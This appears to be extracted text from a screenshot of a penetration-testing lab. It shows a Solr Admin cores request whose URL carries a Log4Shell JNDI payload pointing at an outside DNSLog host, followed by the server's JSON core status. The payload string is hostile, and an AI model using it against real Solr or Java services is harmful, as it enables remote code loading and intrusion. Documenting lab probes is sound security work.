 Solr Admin
DNSLog管理
192.168.70.14:8983/solr/adm
不安全
192.168.70.14:8983/solr/admin/cores?_=${jndi:ldap://fantasycat.dnslog.pw/exp}
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
JSON
responseHeader
status : 0
QTime : 2
initFailures
status
demo
name : demo
instanceDir : /opt/solr/server/solr/demo
dataDir : /opt/solr/server/solr/demo/data/
config : solrconfig.xml
schema : managed-schema
startTime : 2024-09-23T01:56:17.658Z
uptime : 5438976
index
numDocs : 46
maxDoc : 46
deletedDocs : 0
indexHeapUsageBytes : 6116
version : 6
segmentCount : 1
current : true
hasDeletions : false
directory : org.apache.lucene.store.NRTCachingDirectory:NRTCachingDirectory(MMapDirectory@/opt/solr/server/solr/demo/data/index lockFactory=org.apache.lucene.store.NativeFSLockFactory@20903699; maxCacheMB=
segmentsFile : segments_2
segmentsFileSizeInBytes : 220
userData
JSON.responseHeader